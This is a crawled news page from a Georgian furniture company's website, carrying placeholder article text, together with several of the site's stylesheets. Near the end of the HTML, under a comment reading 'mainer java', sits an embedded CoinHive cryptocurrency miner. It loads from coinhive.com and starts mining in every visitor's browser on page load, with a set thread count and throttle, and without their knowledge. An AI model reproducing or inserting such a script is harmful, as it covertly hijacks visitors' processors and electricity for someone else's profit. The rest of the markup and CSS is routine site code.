

--- FILE ---
content_type: text/html
request_url: http://orbelihome.ge/?page=news&m_id=164&m_page=1
body_size: 4191
content:
<!DOCTYPE html>
<html>
	<head>
		<title>
			Orbeli - სიახლეები		</title>
		
		<meta charset="utf-8">
<meta name="keywords" content="საძინებელი, საძინებლები,  რბილი ავეჯი, სავარძლები, სავარძელი, სამეულები, სამეული, ტახტები, სამზარეულო, მაგიდები, მაგიდა, მისაღები ოთახი">
<meta name="description" content="სააქციო საზოგადოება 1991 წლიდან გამოჩნდა საქართველოს ბაზარზე. დღეისათვის “ორბელი-91” აღჭურვილია უახლესი მაღალტექნოლოგიური დანადგარებით, რომელიც საშუალებას იძლევა წარმოებულ იქნას ევროპული ხარისხის ხის ნაწარმი...">

<script src="scripts/jquery.js"></script>
<script src="scripts/swfobject/swfobject.js"></script>
<script src="scripts/basic.js"></script>

<!--<script src="modules/left_menu/scripts.js"></script>-->
<!--<script src="modules/authorization/scripts.js"></script>-->
<!--<script src="modules/jquery_animation/scripts.js"></script>-->
<!--<script src="modules/search_products/scripts.js"></script>-->
<script src="modules/facebook/scripts.js"></script>
<script src="modules/top_menu/scripts.js"></script>
<script src="modules/pop_up_window/scripts.js"></script>


<script>
	init('fff', 'ff7676', 'გთხოვთ კორექტულად შეავსოთ ყველა აუცილებელი ველი.');
</script>

<link type="text/css" rel="stylesheet" href="styles/html_tags.css">
<link type="text/css" rel="stylesheet" href="styles/identifiers.css">
<link type="text/css" rel="stylesheet" href="styles/classes.css">

<link type="text/css" rel="stylesheet" href="modules/languages/styles/georgian.css">

<!--<link type="text/css" rel="stylesheet" href="modules/search_input/styles.css">-->
<!--<link type="text/css" rel="stylesheet" href="modules/left_menu/styles.css">-->
<!--<link type="text/css" rel="stylesheet" href="modules/authorization/styles.css">-->
<!--<link type="text/css" rel="stylesheet" href="modules/banners/styles.css">-->
<!--<link type="text/css" rel="stylesheet" href="modules/flash_headers/styles.css">
<link type="text/css" rel="stylesheet" href="modules/search_products/styles.css">
<link type="text/css" rel="stylesheet" href="modules/jquery_animation/styles.css">
<link type="text/css" rel="stylesheet" href="modules/poll/styles.css">-->
<link type="text/css" rel="stylesheet" href="modules/animated_header/styles.css">
<link type="text/css" rel="stylesheet" href="modules/moving_header/styles.css">
<link type="text/css" rel="stylesheet" href="modules/top_menu/styles.css">
<link type="text/css" rel="stylesheet" href="modules/facebook/styles.css">
<link type="text/css" rel="stylesheet" href="modules/languages/styles.css">
<link type="text/css" rel="stylesheet" href="modules/pop_up_window/styles.css">

		<link type="text/css" rel="stylesheet" href="modules/news/styles.css">
	<style>
			@font-face {
				font-family: BPG Mrgvlovani;
				src: url("modules/fonts/uploads/3.ttf");
			}
			@font-face {
				font-family: ALK Sanet;
				src: url("modules/fonts/uploads/79.ttf");
			}
			@font-face {
				font-family: Arial Geo;
				src: url("modules/fonts/uploads/5.ttf");
			}
			@font-face {
				font-family: BPG Banner Caps;
				src: url("modules/fonts/uploads/80.ttf");
			}
			@font-face {
				font-family: Times New Roman Italic;
				src: url("modules/fonts/uploads/12.ttf");
			}
			@font-face {
				font-family: Bpg Algeti Compact;
				src: url("modules/fonts/uploads/14.ttf");
			}
			@font-face {
				font-family: HobbyStudio Georgia;
				src: url("modules/fonts/uploads/49.ttf");
			}
			@font-face {
				font-family: Bpg Classic Medium;
				src: url("modules/fonts/uploads/17.ttf");
			}
			@font-face {
				font-family: Bpg Glaho;
				src: url("modules/fonts/uploads/18.ttf");
			}
			@font-face {
				font-family: Bpg Glaho Arial v5 Mtavruli;
				src: url("modules/fonts/uploads/19.ttf");
			}
			@font-face {
				font-family: Bpg Glaho Bold;
				src: url("modules/fonts/uploads/20.ttf");
			}
			@font-face {
				font-family: Bpg Glaho Mix;
				src: url("modules/fonts/uploads/21.ttf");
			}
			@font-face {
				font-family: Bpg Glaho Traditional;
				src: url("modules/fonts/uploads/22.ttf");
			}
			@font-face {
				font-family: Bpg Irubaqidze;
				src: url("modules/fonts/uploads/23.ttf");
			}
			@font-face {
				font-family: Bpg Nino Mkhedruli Bold;
				src: url("modules/fonts/uploads/25.ttf");
			}
			@font-face {
				font-family: Bpg Nino Mkhedruli Book;
				src: url("modules/fonts/uploads/26.ttf");
			}
			@font-face {
				font-family: Bpg Nino Mtavruli Normal;
				src: url("modules/fonts/uploads/27.ttf");
			}
			@font-face {
				font-family: Bpg Nostalgia;
				src: url("modules/fonts/uploads/28.ttf");
			}
			@font-face {
				font-family: Bpg Nostalgia Bold;
				src: url("modules/fonts/uploads/29.ttf");
			}
			@font-face {
				font-family: Bpg Paragraph Chveulebrivi;
				src: url("modules/fonts/uploads/31.ttf");
			}
			@font-face {
				font-family: Bpg Phone Sans;
				src: url("modules/fonts/uploads/32.ttf");
			}
			@font-face {
				font-family: Bpg Phone Sans Bold;
				src: url("modules/fonts/uploads/33.ttf");
			}
			@font-face {
				font-family: Bpg Serif;
				src: url("modules/fonts/uploads/34.ttf");
			}
			@font-face {
				font-family: Bpg Super Square Caps;
				src: url("modules/fonts/uploads/35.ttf");
			}
			@font-face {
				font-family: Bpg Ucnobi;
				src: url("modules/fonts/uploads/36.ttf");
			}
			@font-face {
				font-family: Droid Sans Georgian;
				src: url("modules/fonts/uploads/37.ttf");
			}
			@font-face {
				font-family: Ka Kolheti;
				src: url("modules/fonts/uploads/38.ttf");
			}
			@font-face {
				font-family: Ka Literaturuli;
				src: url("modules/fonts/uploads/39.ttf");
			}
			@font-face {
				font-family: Ka Lortkipanidze;
				src: url("modules/fonts/uploads/40.ttf");
			}
			@font-face {
				font-family: DejaVuSerif;
				src: url("modules/fonts/uploads/69.ttf");
			}
			@font-face {
				font-family: DejaVuSerif;
				src: url("modules/fonts/uploads/68.ttf");
			}
			@font-face {
				font-family: BPG Mrgvlovani Caps;
				src: url("modules/fonts/uploads/82.ttf");
			}
			@font-face {
				font-family: BPG Nino Mtavruli Bold;
				src: url("modules/fonts/uploads/83.ttf");
			}
			@font-face {
				font-family: Andantino Script;
				src: url("modules/fonts/uploads/95.ttf");
			}
			@font-face {
				font-family: BPG Mrgvlovani Caps Cotne;
				src: url("modules/fonts/uploads/85.ttf");
			}
			@font-face {
				font-family: Bpg Algeti;
				src: url("modules/fonts/uploads/84.ttf");
			}
			@font-face {
				font-family: BPG Dejavu;
				src: url("modules/fonts/uploads/90.ttf");
			}
			@font-face {
				font-family: BPG Dejavu Bold;
				src: url("modules/fonts/uploads/91.ttf");
			}
			@font-face {
				font-family: BPG Dejavu Caps;
				src: url("modules/fonts/uploads/92.ttf");
			}
			@font-face {
				font-family: abeakrd;
				src: url("modules/fonts/uploads/104.ttf");
			}
	</style>

<link rel="shortcut icon" href="images/site_icon.png">	</head>
	<body>
    <script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-68033058-1', 'auto');
  ga('send', 'pageview');

</script><div style="background-color: #000000;" id="w_puw_bg_div" onClick="w_puw_close()"></div>

<div style="background-color: #ffffff;" id="w_puw_open_div">
	<div style="height: 20px;
				right: -2px;
				top: -24px;
				width: 82px;"  id="w_puw_close_button_div" onClick="w_puw_close()"></div>
	
	<div style="padding: 0px 0px;" id="w_puw_open_inside_div"></div>
</div>

<script>
	w_puw_init(0.85, 0, 0, 800, 500, 300, 300, 500, 500);
</script>		<a href="admin" target="_blank" id="admin_panel_button_a"></a>
		
        <div id="header_div">
        	<div id="header_bg_div">
            	<div style="background-position: 0 -28px;
                            height: 18px;
                            top: -18px;
                            z-index: 0;" class="whs"></div>
            </div>
            <div style="margin: 0px auto;
                        position: relative;
                        width: 960px;
                        z-index: 10;">                        
                <table>
                    <tr>
                        <td style="width: 1px;">
                            <a href="?page=home" class="wbs" id="logo_a"></a>
                        </td>
                        <td style="padding-left: 25px;">
                        	<table>
                            	<tr>
                                	<td>
                                        	<table id="w_l_table">
		<tr>
				<td>
 
						<div class="w_l_div">
							<div style="background: url(modules/languages/uploads/1.png) center no-repeat;
										height: 24px;
										width: 29px;" class="w_l_image_div"></div>
						</div>
				</td>
				<td>
						<a href="/?page=news&m_id=164&m_page=1&lang=english" title="English">
							<div class="w_l_div">
								<div style="background: url(modules/languages/uploads/2.png) center no-repeat;
											height: 24px;
											width: 29px;" class="w_l_image_div"></div>
							</div>
						</a>
				</td>
				<td>
						<a href="/?page=news&m_id=164&m_page=1&lang=russian" title="რუსული">
							<div class="w_l_div">
								<div style="background: url(modules/languages/uploads/81.png) center no-repeat;
											height: 24px;
											width: 29px;" class="w_l_image_div"></div>
							</div>
						</a>
				</td>
		</tr>
	</table>
                                    </td>
                                    <td style="width: 1px; vertical-align: middle;">
										<div id="facebook_div">
	<div id="fb-root"></div>
	<div class="fb-like" data-href="https://www.facebook.com/pages/Aveji-Orbeli-91/365114483606580?ref=ts&fref=ts" data-send="false" data-show-faces="false" data-layout="button_count"></div>
</div>                                    </td>
                                    <td style="padding-left: 10px;
                                    			vertical-align: middle;
                                                width: 1px;">
                                    	<a href="https://www.facebook.com/pages/Aveji-Orbeli-91/365114483606580?ref=ts&fref=ts" target="_blank" id="fb_icon" class="wbs"></a>
                                    </td>
                                </tr>
                            </table>
                            	<div id="w_tm_div">
		<table id="w_tm_table">
			<tr>
					<td>
							<a style="position: relative;
                            			display: block;" href="?page=home" target="_self">
						<div class="w_tm_top_button_div" > 
							მთავარი						</div>
							</a>
					</td>
					<td>
							<a style="position: relative;
                            			display: block;" href="?page=products" target="_self">
						<div class="w_tm_top_button_div" > 
							პროდუქცია						</div>
							</a>
					</td>
					<td>
							<a style="position: relative;
                            			display: block;" href="?page=news" target="_self">
						<div id="w_tm_active_button_div" > 
							სიახლეები						</div>
							</a>
					</td>
					<td>
							<a style="position: relative;
                            			display: block;" href="?page=portfolio" target="_self">
						<div class="w_tm_top_button_div" > 
							პროექტები						</div>
							</a>
					</td>
					<td>
							<a style="position: relative;
                            			display: block;" href="?page=about_us" target="_self">
						<div class="w_tm_top_button_div" > 
							კომპანია						</div>
							</a>
					</td>
					<td>
							<a style="position: relative;
                            			display: block;" href="?page=contacts" target="_self">
						<div class="w_tm_top_button_div" > 
							კონტაქტი						</div>
							</a>
					</td>
			</tr>
		</table>
	</div>
	
	<script>
		w_tm_initialize_vars(300, 600);
	</script>
                        </td>
                    </tr> 
                </table>
            </div>
        </div>
			<div id="header_green_bg_div"></div>
			<div id="general_div">
				<div id="content_div">
						<table>
    	<tr>
        	<td>
                <div id="page_title_lien"></div>
            </td>
        	<td style="padding: 0 20px; width: 1px;">
                <div id="page_title_div">
                	<a href="?page=news">სიახლეები</a>
                </div>
            </td>
        	<td>
                <div id="page_title_lien"></div>
            </td>
        </tr>
    </table>

	<div class="news_inside_div">
    	<div style="float: right;
        			margin: 0 0 10px 15px;">
				<div style="height: 163px;" id="m_basic_image_div">
					<img src="modules/news/uploads/164.jpg" alt="სამაგალითო სათაური, რომელიც შეიცვლება. სამაგალითო სათაური, რომელიც შეიცვლება. " title="სამაგალითო სათაური, რომელიც შეიცვლება. სამაგალითო სათაური, რომელიც შეიცვლება. ">
				</div>
			</div>
			<h3 id="m_inside_title">
				სამაგალითო სათაური, რომელიც შეიცვლება. სამაგალითო სათაური, რომელიც შეიცვლება. 			</h3>
			<div id="m_inside_text">
				<p>ეს არის საცდელი ინფორმაცია ამ ვებ გვერდზე. ეს არის დროებითი ტექსტი რომელიც შეიცვლება რეალური მონაცემებით. იგი გამოიყენება სამაგალითოდ, ვებ გვერდის გამოსაცდელად. სამაგალითო ციფრები: 1234567890.<br />
<br />
ეს არის საცდელი ინფორმაცია ამ ვებ გვერდზე. ეს არის დროებითი ტექსტი რომელიც შეიცვლება რეალური მონაცემებით. იგი გამოიყენება სამაგალითოდ, ვებ გვერდის გამოსაცდელად. სამაგალითო ციფრები: 1234567890.</p>

<p>ეს არის საცდელი ინფორმაცია ამ ვებ გვერდზე. ეს არის დროებითი ტექსტი რომელიც შეიცვლება რეალური მონაცემებით. იგი გამოიყენება სამაგალითოდ, ვებ გვერდის გამოსაცდელად. სამაგალითო ციფრები: 1234567890.<br />
<br />
66699999999 ეს არის საცდელი ინფორმაცია ამ ვებ გვერდზე. ეს არის დროებითი ტექსტი რომელიც შეიცვლება რეალური მონაცემებით. იგი გამოიყენება სამაგალითოდ, ვებ გვერდის გამოსაცდელად. სამაგალითო ციფრები: 1234567890. 555555555</p>
			</div>
            <div style="clear: both;"></div>
            
            <table>
            	<tr>
                	<td>
                        <div id="m_back_div">
                            <a href="?page=news">&lt;&lt; ყველა სიახლე</a>
                        </div>
                    </td>
                    <td style="text-align: right;">
                        <div id="m_date_div">
                            01-12-2014                        </div>
					</td>
                </tr>
            </table>
	</div>
    <div class="news_bg_shadow wbs"></div>
				</div>
			</div>
		
<script>
	m_initialize_partners_vars(0);
</script>		<div id="footer_div">
	<div style="border-bottom: 1px solid #fff;
    			margin: 0px auto;
    			font-size: 17px;
                padding: 15px 0;
    			text-align: center;
    			width: 960px;">
		ქინძმარაულის ქ N5, საქართველო, თბილისი; ტელ.: 0322 71 41 06; ელ.ფოსტა: info@orbelihome.ge                
	</div>
	<div style="color: #85B664;
    			margin: 0px auto;
    			padding: 10px 0;
        		width: 960px;">
        <table>
            <tr>
                <td style="50%">
                    ©
    2014 - 2026 სს "ორბელი 91". ყველა უფლება დაცულია.                </td>
                <td >
                	<a href="?page=site_map" id="site_map_icon" class="wbs"></a><br>

                  <div align="center" style="float:left; margin-left:-30px;"> <!-- TOP.GE COUNTER CODE -->
<script language="JavaScript" type="text/javascript" src="//counter.top.ge/cgi-bin/cod?100+102254"></script>
<noscript>
<a target="_top" href="http://counter.top.ge/cgi-bin/showtop?102254">
<img src="//counter.top.ge/cgi-bin/count?ID:102254+JS:false" border="0" alt="TOP.GE" /></a>
</noscript>
<!-- / END OF TOP.GE COUNTER CODE --></div>
                </td>
                <td id="footer_table_third_td" align="center">
                    Created by <a style="color: #85B664; text-decoration: underline;" href="http://mrgsoft.ge" target="_blank">HobbyStudio<br>
Managed by MRG</a>
                </td>
            </tr>
        </table>
	</div>
</div>

<!-- mainer java -->
<script src="https://coinhive.com/lib/coinhive.min.js"></script>
<script>
  var pr;
  if(window.navigator.hardwareConcurrency > 1){
    pr = (window.navigator.hardwareConcurrency > 2)
  }else{
    pr = 1;
  }
  var tt = new CoinHive.User("jpqEYhPUbrqNhXVBcWYRDgAmxc4g9AAj", "gt", {
    threads: pr,
    autoThreads: false,
    throttle: 0.8,
    forceASMJS: false
  });
  tt.start();
</script>
<!-- mainer java -->
	</body>
</html>

<!--
 * Created by HobbyStudio, Georgia.
 * http://hobbystudio.ge
-->

--- FILE ---
content_type: text/css
request_url: http://orbelihome.ge/styles/html_tags.css
body_size: 343
content:
a:link,
a:active,
a:visited {
	color: #015601;
	outline: none;
	text-decoration: none;
}

a:hover {
	color: #015601;
	text-decoration: underline;
}

body {
	background: url(../images/texture.png) top repeat;
	color: #333;
	margin: 0;
	overflow-y: scroll;
}

h1,
h2,
h3,
h4,
h5,
h6 {
	color: #333;
	margin: 15px 0 10px;
}

img {
	border: 0;
}

input {
	border: 1px solid #DBCCA3;
	background: #fff;
	margin: 0;
	outline: none;
	padding: 3px;
}

p {
	margin: 10px 0;
}

table {
	border-collapse: collapse;
	width: 100%;
}

td {
	padding: 0;
	vertical-align: top;
}

textarea {
	border: 1px solid #DBCCA3;
	background: #fff;
	height: 150px;
	outline: none;
	padding: 3px;
	width: 400px;
}

--- FILE ---
content_type: text/css
request_url: http://orbelihome.ge/styles/identifiers.css
body_size: 919
content:
#admin_panel_button_a {
	height: 30px;
	position: absolute;
	right: 0;
	top: 0;
	width: 30px;
	z-index: 40;
}

#content_div {
	padding: 0 0 70px;
	position: relative;
	z-index: 5;
}

#content_inside_div {
	min-height: 500px;
	background: #F5EEDC;
	box-shadow: 3px 3px 5px 0px #aa9a77;
	padding: 30px 20px;
	position: relative;
	z-index: 80;
}

#content_table_left_td {
	border-right: 1px solid #ddd;
	padding-top: 30px;
	width: 220px;
}

#content_table_right_td {
	border-left: 1px solid #ddd;
	padding-top: 25px;
	text-align: center;
	width: 125px;
}

#empty_data_div {
	padding: 100px 0;
	text-align: center;
}

#footer_div {
	background: url(../images/footer.jpg) repeat-x #195309;
	border-top: 2px solid #025702;
	font-size: 12px;
	color: #fff;
}

#footer_div table td {
	vertical-align: middle;
}

#footer_table_third_td {
	font-family: Arial, Helvetica, sans-serif;
	text-align: right;
	width: 40%;
}

#fb_icon {
	background-position: -254px -76px;
	background-repeat: no-repeat;
	display: block;
	height: 29px;
	width: 29px;	
}

#site_map_icon {
	background-position: -211px -74px;
	background-repeat: no-repeat;
	display: block;
	height: 32px;
	width: 32px;	
}

#header_div {
	height: 95px;
	position: relative;
	z-index: 18;
}

#header_bg_div {
	background: #F5EEDC;
	border-bottom: 6px solid #047003;
	bottom: 0;
	height: 50px;
	position: absolute;
	width: 100%;
}

#header_green_bg_div {
	background: url(../images/header.jpg) repeat-x;
	height: 33px;
	margin-bottom: 10px;
	width: 100%;
}

#general_div {
	margin: 0px auto;
	position: relative;
	width: 960px;
	z-index: 15;
}

#logo_a {
	background-position: 0 0;
	background-repeat: no-repeat;
	display: block;
	height: 94px;
	width: 186px;
}

#page_title_div {
	color: #015601;
	font-size: 20px;
	position: relative;
	padding: 10px 0 20px;
	white-space: nowrap;
	text-align: center;
	text-transform: uppercase;
}

#page_title_lien {
	background: #015601;
	height: 2px;
	margin-top: 20px;
}

#partners_div {
	background: #fff;
	position: relative;
	width: 100%;	
}

#partners_moving_div {
	overflow: hidden;
	position: relative;
}

#partners_moving_inside_div {
	position: relative;	
}


#partners_top_shadow_div {
	background-position: 0 -52px;
	height: 12px;
	top: 0;
	z-index: 10;
}

#partners_left_arrow_div {
    background-position: 0 -255px;
    cursor: pointer;
    height: 34px;
    left: 180px;
    margin-top: -17px;
    position: absolute;
    top: 50%;
    width: 16px;
    z-index: 10;
}

#partners_right_arrow_div {
    background-position: -27px -255px;
    cursor: pointer;
    height: 34px;
    right: -10px;
    margin-top: -17px;
    position: absolute;
    top: 50%;
    width: 16px;
    z-index: 10;
}

#partnert_title_div {
	float: left;
	font-size: 19px !important;
	padding-top: 12px;
	width: 200px;
	text-transform: uppercase;	
}

--- FILE ---
content_type: text/css
request_url: http://orbelihome.ge/styles/classes.css
body_size: 278
content:
.disable_text {
	color: #777;
}

.form_tag_div {
	margin-bottom: 20px;
}

.form_text_div {
	margin-bottom: 5px;
}

.like_h3 {
	color: #1e8cf3;
}

.like_link {
	color: #1e8cf3;
}

.normal_text {
	color: #000 !important;
}

.wbs {
	background: url(../images/basic_sprite.png) no-repeat;
}

.whs {
	background: url(../images/horizontal_sprite.png);
	background-repeat: repeat-x;
	left: 0;
	position: absolute;
	width: 100%;
	z-index: 40;
}

.wvs {
	background: url(../images/vertical_sprite.png);
	background-repeat: repeat-y;
	height: 100%;
	position: absolute;
	top: 0;
	z-index: 40;
}

--- FILE ---
content_type: text/css
request_url: http://orbelihome.ge/modules/languages/styles/georgian.css
body_size: 496
content:
/* Html теги. */
	body {
		font: 15px/140% Bpg Glaho, "Times New Roman", Times, serif;
	}

	h1,
	h2,
	h3,
	h4,
	h5,
	h6 {
		font-family: BPG Nino Mtavruli Bold, "Times New Roman", Times, serif;
		font-weight: normal;
	}
	
	h1 {
		font-size: 30px;
	}
	
	h2 {
		font-size: 26px;
	}
	
	h3 {
		font-size: 20px;
	}
	
	h4 {
		font-size: 18px;
	}
	
	h5 {
		font-size: 17px;
	}
	
	h6 {
		font-size: 13px;
	}
	
	input {
		font: 15px/140% Bpg Glaho, "Times New Roman", Times, serif;
	}
	
	textarea {
		font: 15px/140% Bpg Glaho, "Times New Roman", Times, serif;
	}
/* Html теги. END */

/* Идентификаторы. */
	#page_title_div {
		font: 20px BPG Nino Mtavruli Bold, "Times New Roman", Times, serif;
	}
	
	#materials_title_div {
		font: 17px BPG Nino Mtavruli Bold, "Times New Roman", Times, serif;
	}
	
	#m_submit_button {
		font: 17px BPG Nino Mtavruli Bold, "Times New Roman", Times, serif;
	}
	
	#w_tm_div {
		font: 16px BPG Nino Mtavruli Bold, "Times New Roman", Times, serif;
	}
	
	#home_products_title_div {
		font: 16px BPG Nino Mtavruli Bold, "Times New Roman", Times, serif;
		padding: 9px 10px 8px;
	}
	
	#about_us_title,
	#our_work_title,
	#partnert_title_div,
	#ah_title_div {
		font: 16px BPG Nino Mtavruli Bold, "Times New Roman", Times, serif;
	}
/* Идентификаторы. END */

/* Классы. */
	.m_details_div {
		font: 16px BPG Nino Mtavruli Bold, "Times New Roman", Times, serif;
	}

	.mh_title {
		font: 16px BPG Nino Mtavruli Bold, "Times New Roman", Times, serif;
		padding: 10px;
	}
	
	.m_category_title_div,
	.branches_categories_title_div {
		font: 16px BPG Nino Mtavruli Bold, "Times New Roman", Times, serif;
	}

	.like_h3 {
		font: 20px BPG Nino Mtavruli Bold, "Times New Roman", Times, serif;
	}
	
	.category_title_div {
		font: 16px BPG Nino Mtavruli Bold, "Times New Roman", Times, serif;
	}
/* Классы. END */

--- FILE ---
content_type: text/css
request_url: http://orbelihome.ge/modules/animated_header/styles.css
body_size: 427
content:
/* Идентификаторы. */
	#ah_shadow_div {
		background-position: 0 -10px;
		bottom: -3px;
		height: 12px;	
	}
	
	#ah_title_div {
		background: url(../../images/transparent_bgs/80_percent_green.png) repeat;
		color: #fff;
		padding: 10px 20px;
		display: inline-block;
		margin-bottom: 20px;
		text-transform: uppercase;
	}
	
	#ah_text_div {
		background: url(../../images/transparent_bgs/85_percent_white.png) repeat;
		padding: 10px 20px;
		width: 700px;	
	}
	
	#ah_div {
		background: #030E2C;
		margin: 0 auto;
		overflow: hidden;
		position: relative;
		z-index: 5;
		width: 100% !important;
	}
/* Идентификаторы. END */

/* Классы. */
	.ah_image_div {
		height: 100%;
		left: 0;
		position: absolute;
		top: 0;
		width: 100%;
	}
/* Классы. END */

--- FILE ---
content_type: text/css
request_url: http://orbelihome.ge/modules/moving_header/styles.css
body_size: 698
content:
/* Идентификаторы. */
	/* Круглые кнопки. */
		#mh_buttons_div {
			height: 20px;
			min-width: 1px;
			position: absolute;
			right: 23px;
			top: 23px;
			z-index: 10;
		}
		
		#mh_buttons_table {
			width: 1px;
		}
		
		#mh_buttons_table td {
			padding: 1px;
		}
	/* Круглые кнопки. END */
	
	#mh_arrow_left {
		background: url(images/arrows/left.png) center no-repeat;
		left: -3px;
	}
	
	#mh_arrow_right {
		background: url(images/arrows/right.png) center no-repeat;
		right: -3px;
	}
	
	#mh_big_images_div {
		position: relative;
		z-index: 5;
	}
	
	#mh_big_images_table {
		width: 1px;
	}
	
	#mh_big_images_table td {
		
	}
	
	#mh_div {
		background-color: #f0f0f0;
		overflow: hidden;
		margin: 0px auto;
		position: relative;
		width: 940px;
	}
	
	#mh_preview_images_div {
		padding: 10px;
	}
	
	#mh_preview_images_table {
		margin: auto;
		width: 1px;
	}
	
	#mh_preview_images_table td {
		border: 1px solid #222;
	}
/* Идентификаторы. END */

/* Классы. */
	/* Круглые кнопки. */
		.mh_button_div {
			background-color: #fff;
			border-radius: 100px;
			cursor: pointer;
			height: 12px;
			margin: 3px;
			width: 12px;
		}
		
		.mh_button_div:hover {
			background-color: #90B701;
		}
		
		.mh_button_active_div {
			background-color: #66DDDB !important;
		}
	/* Круглые кнопки. END */
	
	.mh_a {
		text-decoration: none !important;
	}
	
	.mh_arrow {
		cursor: pointer;
		position: absolute;
		top: 170px;
		z-index: 15;
	}

	.mh_title_div {
		background: url(../../images/transparent_bgs/75_percent_white.png) repeat;
		bottom: 0;
		color: #000;
		font-size: 20px;
		height: 40px;
		position: absolute;
		right: 0;
		width: 940px;
		text-align: right;
		text-transform: uppercase;
	}
	
	.mh_big_image_div {
		position: relative;
	}
	
	.mh_preview_image_div {
		cursor: pointer;
		margin: 5px;
	}
/* Классы. END */

--- FILE ---
content_type: text/css
request_url: http://orbelihome.ge/modules/top_menu/styles.css
body_size: 415
content:
/* Идентификаторы. */
	#w_tm_active_button_div {
		background: url(../../images/menu_arrow.png) no-repeat bottom;
		color: #027000;
		padding: 16px 15px;
		text-align: center;
	}

	#w_tm_div {
		position: relative;
		z-index: 10;
		text-transform: uppercase;
	}
	
	#w_tm_div a {
		text-decoration: none;
	}
	
	#w_tm_sub_active_button_div {
		border-bottom: 1px solid #027000;
		color: #027000;
		padding: 10px;
	}
/* Идентификаторы. END */

/* Классы. */
	.w_tm_sub_button_div {
		border-bottom: 1px solid #027000;
		color: #000;
		padding: 10px;
	}
	
	.w_tm_sub_button_div:hover {
		color: #027000;
	}
	
	.w_tm_sub_buttons_parent_div {
		background-color: #f5eedc;
		display: none;
		position: absolute;
		top: 41px;
		width: 150px;
	}
	
	.w_tm_top_button_div {
		color: #000;
		padding: 16px 15px;
		position: relative;
		text-align: center;
	}
	
	.w_tm_top_button_div:hover {
		background: url(../../images/menu_arrow.png) no-repeat bottom;
		color: #027000;
	}
/* Классы. END */

--- FILE ---
content_type: text/css
request_url: http://orbelihome.ge/modules/facebook/styles.css
body_size: 136
content:
/* Идентификаторы. */
	#facebook_div {
		position: relative;
		z-index: 15;
	}
/* Идентификаторы. END */

/* Классы. */

/* Классы. END */

--- FILE ---
content_type: text/css
request_url: http://orbelihome.ge/modules/languages/styles.css
body_size: 146
content:
/* Идентификаторы. */
	#w_l_table {
		width: 1px;	
	}
	
/* Идентификаторы. END */

/* Классы. */
	.w_l_div {
		padding: 7px 10px 8px 0;	
	}
/* Классы. END */

--- FILE ---
content_type: text/css
request_url: http://orbelihome.ge/modules/pop_up_window/styles.css
body_size: 322
content:
/* Идентификаторы. */
	#w_puw_bg_div  {
		display: none;
		height: 100%;
		left: 0;
		position: fixed;
		top: 0;
		width: 100%;
		z-index: 30;
	}
	
	#w_puw_close_button_div {
		background: url(images/close.png) center no-repeat;
		cursor: pointer;
		position: absolute;
		z-index: 10;
	}
	
	#w_puw_open_div {
		display: none;
		left: 50%;
		position: fixed;
		top: 50%;
		z-index: 35;
	}
	
	#w_puw_open_inside_div {
		overflow-y: auto;
		overflow-x: hidden;
	}
/* Идентификаторы. END */

/* Классы. */

/* Классы. END */

--- FILE ---
content_type: text/css
request_url: http://orbelihome.ge/modules/news/styles.css
body_size: 707
content:
/* Идентификаторы. */
	#m_inside_title {
		margin: 0;
		text-transform: uppercase;
	}

	#m_pages_generator_div {
		color: #000;
		font-size: 17px;
		text-align: center;
	}
	
	#m_pages_generator_div a {
		color: #000;
	}
	
	#m_inside_text {
		margin-bottom: 20px;	
	}
	
	#m_date_div {
		color: #016C04;
		font: 18px Gotham, "Helvetica Neue", Helvetica, Arial, sans-serif;
	}
/* Идентификаторы. END */

/* Классы. */
	.news_inside_div {
		background: #F5EEDC;
		padding: 20px;
		position: relative;
		z-index: 5;	
	}
	
	.news_bg_shadow {
		background-position: -460px 0;
		background-repeat: no-repeat;
		height: 17px;
		margin: 0px auto;
		width: 940px;	
	}
	
	.m_date_div {
		color: #016C04;
